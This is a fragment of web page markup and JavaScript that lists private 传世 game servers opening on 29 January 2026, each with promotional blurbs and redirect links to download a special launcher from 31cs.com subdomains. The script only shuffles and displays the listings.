fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x017.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">100%防盛大名扬传世(带元神)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x017.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>特色玩法、免费到顶、元神融合、自动回收、拾取-一切皆有可能</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色海底</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x017.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">１.９海底仿盛大(有神)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>-全屏拾取-自动回收-回馈靠打-顶级全爆-人气火爆-绝对长久--</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色复古海底</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">2003落霞神武-有元神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>- 复古神武-回馈可打-装备好打-极品+7-全新玩法-三职平衡-</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色复古神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">梦幻九州·复古神武</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>０３复古神武 · 情怀老传世 · 散人天堂 · 长期服首选 ·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">-2003休闲神武首区-</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>-简单而不简单.没有气氛组.人气火爆.公平公正.绝对长久--</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色复古神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">武林蟠龙元神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>打怪升级·全屏拾取·50永久别墅·免费回馈·三职平衡</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>蟠龙</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://m010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">复古神武(怀旧金币)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://m010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>０３复古·神武顶级·散人天堂·100顶赞无暗坑</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>长久稳定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://m010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x012.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">梦回2003·经典复古</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x012.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登陆器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>神武顶级·装备保值·带你回味经典·熬夜守BOSS</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>十年信誉</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x012.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://k001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">大力丸·微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://k001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>散人免费·永久别墅·全屏拾取·10元当爷·大力丸特色版</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>简单粗暴</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://k001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x002.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">复古怀旧战神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x002.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>怀旧经典·长久耐玩·无合成·简简单单</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>散人长久服</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x002.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x007.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">恭喜发财·１２１微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x007.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登陆器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>１２１怀旧微变·经典长久耐玩</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色复古</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x007.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">龙吟虎啸·１００％海底仿盛大</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>老品牌值得信赖·海底融合仿盛大1.983复古特色版</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>长久·稳定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">夺宝网络２０２５·中变·大极品</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>5年没关服·长久稳定·骑战500·牛批</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>大型人气品牌</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h010.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">华夏盛世·蟠龙（元神）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h010.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>０６·经典怀旧·蟠龙元神·71级封顶·长久首选·可挂机</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>复古老品牌</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h010.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
var len = fps.length, tpl, idx; 
while (len) { idx = Math.floor(Math.random() * len--); tpl = fps[len]; fps[len] = fps[idx]; fps[idx] = tpl; }
for(var i = 0; i < fps.length; i++){  document.write(fps[i]); } 
</script>

<script type="text/javascript">
var fps = new Array();
var len = fps.length, tpl, idx; 
while (len) { idx = Math.floor(Math.random() * len--); tpl = fps[len]; fps[len] = fps[idx]; fps[idx] = tpl; }
for(var i = 0; i < fps.length; i++){  document.write(fps[i]); } 
</script>

<script type="text/javascript">
var fps = new Array();
var len = fps.length, tpl, idx; 
while (len) { idx = Math.floor(Math.random() * len--); tpl = fps[len]; fps[len] = fps[idx]; fps[idx] = tpl; }
for(var i = 0; i < fps.length; i++){  document.write(fps[i]); } 
</script>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新１３６·１３６微变</a></dd><dd class="c2"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２３·全新微变·自动回收·全屏拾取·自动存仓·自动换装</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">夺宝网络２０２５·中变·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>5年没关服·长久稳定·骑战500·牛批</span><font color="blue">-推荐</font></dd><dd class="c6"><span>大型人气品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">给力战神有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神有元神·怀旧经典·长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家·版本</span></dd><dd class="c7"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战国·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>自编战国血煞·三职平衡·满回馈非常好打·免费别墅·适合白Ｐ散</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大主宰血煞·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典复古血煞·三职业平衡·大极品·散人逆袭·养老天堂</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家自编血煞·战士烈火猛·法师火雨狂·道士毒死人·三职平衡·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">斩月屠龙·双刀（专属）</a></dd><dd class="c2"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>（低属性专属版本），原创独家，试玩5分钟，你一定会爱上</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙神沉默·（三职业）</a></dd><dd class="c2"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属三职业·法道不再沉默·游戏内容强大·一切靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>三职血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">涅槃神武·０３金币</a></dd><dd class="c2"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003怀旧复古，神武顶级，原汁原味，养老首选</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">混沌之主·新１３９微变</a></dd><dd class="c2"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６·今日１区·骨灰称霸·免费·全屏拾取+别墅·养老长久</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">群雄神武·（03元神版）</a></dd><dd class="c2"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>03神武元神版·耗时巨作·长久服首选·重温当年的感觉</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">荣耀·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>一款比脸还干净的版本，回味经典血煞，三职业平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">鸿蒙黑暗·（有元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>品牌大服，圣天顶级，原汁原味的黑暗地狱，归来仍是少年</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色黑暗蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦幻九州·复古神武</a></dd><dd class="c2"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古神武 · 情怀老传世 · 散人天堂 · 长期服首选 ·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙吟虎啸·１００％海底仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>老品牌值得信赖·海底融合仿盛大1.983复古特色版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久·稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">狂魔无限刀·首１区</a></dd><dd class="c2"><a href="/go.html?u=http://z014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/21点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>很好玩·真低消·低属性·小剧情·超简单</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

